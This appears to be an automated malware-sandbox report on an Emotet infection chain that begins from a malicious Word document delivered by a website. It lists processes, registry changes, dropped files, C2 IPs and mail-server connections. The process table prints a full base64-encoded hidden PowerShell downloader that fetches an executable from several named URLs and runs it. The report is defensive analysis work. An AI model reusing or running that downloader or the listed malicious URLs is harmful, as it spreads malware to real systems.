

| URL: | http://bellconsulting.co.in/fonts/balance/4jh-114249-3812-3getwfervju-3fw88reu/ |
| Full analysis: | https://app.any.run/tasks/199e3727-4c67-422d-b018-b1ad3d9ad6f5 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | January 17, 2020, 16:12:50 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 9C953C9C0362C41A0BE00703D2CD9F6C |
| SHA1: | AD01AD1C208F2DBB67B6E5940F0A18E19DF20C2D |
| SHA256: | D57DB93045D2B538FFEF7223776863A3FB81B59DD8465B18B3E65686EF03B002 |
| SSDEEP: | 3:N1KcsJdLvZLGQegEGrQWA3aSQQK:Cco2QVcRQQK |
MALICIOUS
Drops known malicious document
- iexplore.exe (PID: 3844)
- WINWORD.EXE (PID: 3880)
Application was dropped or rewritten from another process
- 858.exe (PID: 3016)
- 858.exe (PID: 4064)
- serialfunc.exe (PID: 1016)
- serialfunc.exe (PID: 1948)
- serialfunc.exe (PID: 2284)
Downloads executable files from the Internet
- Powershell.exe (PID: 912)
EMOTET was detected
- serialfunc.exe (PID: 1016)
Emotet process was detected
- 858.exe (PID: 3016)
Connects to CnC server
- serialfunc.exe (PID: 1016)
Changes the autorun value in the registry
- serialfunc.exe (PID: 1016)
SUSPICIOUS


Starts Microsoft Office Application
- iexplore.exe (PID: 2600)
- WINWORD.EXE (PID: 3880)
Application launched itself
- WINWORD.EXE (PID: 3880)
- serialfunc.exe (PID: 1016)
PowerShell script executed
- Powershell.exe (PID: 912)
Executable content was dropped or overwritten
- Powershell.exe (PID: 912)
- 858.exe (PID: 3016)
Creates files in the user directory
- Powershell.exe (PID: 912)
Executed via WMI
- Powershell.exe (PID: 912)
Starts itself from another location
- 858.exe (PID: 3016)
Connects to SMTP port
- serialfunc.exe (PID: 1016)
Connects to unusual port
- serialfunc.exe (PID: 1016)
Connects to server without host name
- serialfunc.exe (PID: 1016)
INFO
Creates files in the user directory
- iexplore.exe (PID: 2600)
- iexplore.exe (PID: 3844)
- WINWORD.EXE (PID: 3880)
Changes internet zones settings
- iexplore.exe (PID: 2600)
Reads Internet Cache Settings
- iexplore.exe (PID: 3844)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3880)
- WINWORD.EXE (PID: 3560)
- serialfunc.exe (PID: 2284)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
48
Monitored processes
10
Malicious processes
8
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 912 | Powershell -w hidden -en JABEAGoAZgBwAHoAdQB4AGkAawBiAD0AJwBVAHUAZgBqAHgAdABoAGwAZwBoACcAOwAkAEUAcgBpAGsAYwBvAHEAeQBpACAAPQAgACcAOAA1ADgAJwA7ACQAWQB2AGUAcABsAGEAbABpAGoAbwBlAHkAPQAnAFkAYQBqAHIAYwBvAGYAbwBxAHcAZQB0AGUAJwA7ACQAVABzAG4AZABqAHcAdAB5AHIAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAEUAcgBpAGsAYwBvAHEAeQBpACsAJwAuAGUAeABlACcAOwAkAEMAdwBuAG4AdgBiAHkAdABzAHoAYgA9ACcASwBmAGEAbABjAHgAaQBrAHgAJwA7ACQATwBpAGgAaABuAGsAYgBhAGcAYQBkAGwAbgA9ACYAKAAnAG4AZQAnACsAJwB3AC0AbwBiAGoAZQAnACsAJwBjAHQAJwApACAATgBFAHQALgBXAEUAYgBDAGwASQBFAE4AdAA7ACQAVABuAG0AdABuAGcAcABhAGoAeQA9ACcAaAB0AHQAcAA6AC8ALwBuAGUAaQBsAHcAaQBsAGwAaQBhAG0AcwBvAG4ALgBjAGEALwBiAGEAYwBrAHUAcAAvAGsAeABXAEgALwAqAGgAdAB0AHAAcwA6AC8ALwB3AHcAdwAuAG4AZQB0AGsAYQBmAGUAbQAuAG8AcgBnAC8AdwBwAC0AYQBkAG0AaQBuAC8AbQBhAGkAbgB0AC8AdABrAHUANwBhAHgALwAqAGgAdAB0AHAAcwA6AC8ALwB3AHcAdwAuAHYAaQBiAGEAbQBhAHMAdABlAHIAYgBhAHQAYwBoAC4AYwBvAG0ALwBOAGUAdwBzAGwAZQB0AHQAZQByAC8AdQBhAHEAdABlAG0AeQAvACoAaAB0AHQAcABzADoALwAvAHAAaABvAGUAbgBpAHgAcwB0AG8AbgBlAGEAbgBkAGwAYQBtAGkAbgBhAHQAZQAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAFkANgA0AFUAbgBxADQAVAAwAC8AKgBoAHQAdABwAHMAOgAvAC8AdABlAHgAYwBsAHUAYgBiAGQALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwAwAFYANABhAGoAeAAvACcALgAiAHMAcABgAEwAaQBUACIAKAAnACoAJwApADsAJABEAG8AawBmAGgAawByAHYAawB1AGgAcgA9ACcAWgB1AGEAaABxAHMAYgBqAGEAZAAnADsAZgBvAHIAZQBhAGMAaAAoACQAVwBsAGcAZwBnAGQAYwB5ACAAaQBuACAAJABUAG4AbQB0AG4AZwBwAGEAagB5ACkAewB0AHIAeQB7ACQATwBpAGgAaABuAGsAYgBhAGcAYQBkAGwAbgAuACIARABgAE8AVwBgAE4ATABPAEEAZABGAGAASQBsAGUAIgAoACQAVwBsAGcAZwBnAGQAYwB5ACwAIAAkAFQAcwBuAGQAagB3AHQAeQByACkAOwAkAFQAcgBnAHMAZABmAGcAdABqAGcAcgBzAGwAPQAnAEYAdQBqAGQAbwBqAGEAZABkACcAOwBJAGYAIAAoACgALgAoACcARwBlAHQALQBJACcAKwAnAHQAZQAnACsAJwBtACcAKQAgACQAVABzAG4AZABqAHcAdAB5AHIAKQAuACIAbABFAGAATgBnAGAAVABIACIAIAAtAGcAZQAgADIANgAxADgANgApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBzAHQAYABBAHIAdAAiACgAJABUAHMAbgBkAGoAdwB0AHkAcgApADsAJABYAHMAdABuAGcAdgBsAHIAYQA9ACcAUgBiAGsAeABiAHMAZABoAHYAaQBsAHYAJwA7AGIAcgBlAGEAawA7ACQAQQB2AGwAdABuAGQAawBiAHgAagBiAD0AJwBLAHcAYQBxAGcAcgBjAHMAYgBkAG0AegAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABBAGcAeQBsAHcAZQB3AGcAYQB6AHkAbQBsAD0AJwBFAGEAdgBsAHkAcwBrAHYAcwBlAGUAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\Powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1016 | --d6864438 | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | serialfunc.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: PromptEdit_Demo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 1948 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | 858.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: PromptEdit_Demo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2284 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" "C:\Users\admin\AppData\Local\Temp\395B.tmp" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | serialfunc.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: PromptEdit_Demo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2600 | "C:\Program Files\Internet Explorer\iexplore.exe" "http://bellconsulting.co.in/fonts/balance/4jh-114249-3812-3getwfervju-3fw88reu/" | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 1 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3016 | --e90241f9 | C:\Users\admin\858.exe | 858.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: PromptEdit_Demo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3560 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3844 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:2600 CREDAT:71937 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 3880 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\O7TGDUM2\REP_Q6YGTXOU3CAQ5[1].doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 4064 | "C:\Users\admin\858.exe" | C:\Users\admin\858.exe | — | Powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: PromptEdit_Demo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
Total events
3 643
Read events
2 695
Write events
784
Delete events
164
Modification events
| (PID) Process: | (2600) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (2600) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2600) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2600) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (2600) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (2600) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 4600000092000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2600) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Recovery\Active |
| Operation: | write | Name: | {3DC46C49-3944-11EA-AB41-5254004A04AF} |
Value: 0 | |||
| (PID) Process: | (2600) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Type |
Value: 4 | |||
| (PID) Process: | (2600) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Count |
Value: 2 | |||
| (PID) Process: | (2600) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Time |
Value: E40701000500110010000D000500D502 | |||
Executable files
2
Suspicious files
6
Text files
9
Unknown types
11
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2600 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\LH043OAM\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 2600 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 2600 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DFAD301F9B379B1646.TMP | — | |
MD5:— | SHA256:— | |||
| 3880 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR9C50.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3880 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_41A7966C-CA58-4EEB-808A-16584DB6D03A.0\C0627C3C.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 3844 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\43OFUKFJ\desktop.ini | ini | |
MD5:4A3DEB274BB5F0212C2419D3D8D08612 | SHA256:2842973D15A14323E08598BE1DFB87E54BF88A76BE8C7BC94C56B079446EDF38 | |||
| 2600 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DFB816454680D88F59.TMP | — | |
MD5:— | SHA256:— | |||
| 2600 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\Recovery\Active\RecoveryStore.{3DC46C49-3944-11EA-AB41-5254004A04AF}.dat | — | |
MD5:— | SHA256:— | |||
| 2600 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\Recovery\Active\{3DC46C4A-3944-11EA-AB41-5254004A04AF}.dat | binary | |
MD5:— | SHA256:— | |||
| 3880 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF534446B5238E4123.TMP | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
54
DNS requests
64
Threats
26
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3844 | iexplore.exe | GET | 200 | 85.187.128.26:80 | http://bellconsulting.co.in/fonts/balance/4jh-114249-3812-3getwfervju-3fw88reu/ | US | document | 165 Kb | suspicious |
1016 | serialfunc.exe | POST | 200 | 100.6.23.40:80 | http://100.6.23.40/ZI1aYpXY | US | binary | 1.60 Mb | malicious |
1016 | serialfunc.exe | POST | — | 91.236.4.234:443 | http://91.236.4.234:443/kW8B3PA | PL | — | — | malicious |
1016 | serialfunc.exe | POST | 200 | 91.236.4.234:443 | http://91.236.4.234:443/svMUrVsyvoFpyOA | PL | binary | 148 b | malicious |
1016 | serialfunc.exe | POST | 200 | 91.236.4.234:443 | http://91.236.4.234:443/dquRZyRmS2tckmw | PL | binary | 148 b | malicious |
912 | Powershell.exe | GET | 200 | 208.91.198.220:80 | http://neilwilliamson.ca/backup/kxWH/ | US | executable | 332 Kb | suspicious |
1016 | serialfunc.exe | POST | 200 | 91.236.4.234:443 | http://91.236.4.234:443/kW8B3PA | PL | binary | 4.52 Kb | malicious |
1016 | serialfunc.exe | POST | 200 | 100.6.23.40:80 | http://100.6.23.40/dquRZyRmS2tckmw | US | binary | 148 b | malicious |
2600 | iexplore.exe | GET | 200 | 204.79.197.200:80 | http://www.bing.com/favicon.ico | US | image | 237 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1016 | serialfunc.exe | 192.254.233.102:995 | mail.quickinsurance.ae | Unified Layer | US | unknown |
1016 | serialfunc.exe | 185.102.40.53:995 | mbox.cert.legalmail.it | InfoCert S.p.A. | IT | unknown |
1016 | serialfunc.exe | 153.138.216.150:995 | pop.ocn.ne.jp | NTT Communications Corporation | JP | unknown |
1016 | serialfunc.exe | 47.89.80.14:110 | pop.fmsh.com.cn | Alibaba (China) Technology Co., Ltd. | US | unknown |
1016 | serialfunc.exe | 198.23.53.42:110 | mail.supremecluster.com | Steadfast | US | unknown |
1016 | serialfunc.exe | 212.227.15.148:995 | pop.1and1.es | 1&1 Internet SE | DE | unknown |
1016 | serialfunc.exe | 162.241.194.26:110 | mail.al-otaishan.com.sa | CyrusOne LLC | US | suspicious |
1016 | serialfunc.exe | 82.223.199.185:110 | pop.intercrop.es | 1&1 Internet SE | ES | unknown |
1016 | serialfunc.exe | 185.45.114.56:995 | omail.meetingseries.org | Bradler & Krantz GmbH & Co. KG | DE | unknown |
1016 | serialfunc.exe | 192.185.7.103:143 | mail.doctorsclinicdubai.ae | CyrusOne LLC | US | unknown |
